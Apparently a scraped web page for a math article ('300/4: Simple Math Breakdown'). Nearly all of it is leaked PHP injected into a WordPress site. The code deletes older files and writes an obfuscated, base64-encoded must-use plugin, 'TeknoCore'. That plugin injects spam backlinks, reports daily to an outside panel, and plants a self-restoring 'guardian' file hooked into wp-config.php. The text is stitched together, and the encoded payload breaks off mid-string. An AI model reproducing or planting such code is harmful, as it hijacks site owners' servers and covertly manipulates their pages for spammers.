
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
300/4: Simple Math Breakdown and
Real-World Applications